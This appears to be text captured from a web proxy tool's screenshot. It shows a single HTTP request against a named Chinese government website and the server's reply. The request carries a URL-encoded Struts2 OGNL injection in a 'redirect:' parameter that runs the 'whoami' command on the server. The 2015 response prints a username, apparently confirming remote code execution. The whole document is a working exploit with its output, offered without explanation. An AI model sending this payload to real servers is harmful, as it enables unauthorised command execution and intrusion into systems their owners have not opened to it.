 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /spsp/userreg/userReg!toRegPage.do HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer:www.google.com.hk
Content-Type: application/x-www-form-urlencoded
User-Agent: * Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Host: zhbg.hda.gov.cn
Proxy-Connection: Keep-Alive
Content-Length: 505
redirect:$%7B%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%27w
hoami%27%7D%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputSt
reamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char%5B5000
0%5D,%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.H
ttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.
flush%28%29,%23matt.getWriter%28%29.close%28%29%7D
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 02 Mar 2015 14:34:40 GMT
Server: Resin/3.1.0
Content-Language: zh-CN
Connection: close
Content-Type: text/plain; charset=UTF-8
zhpt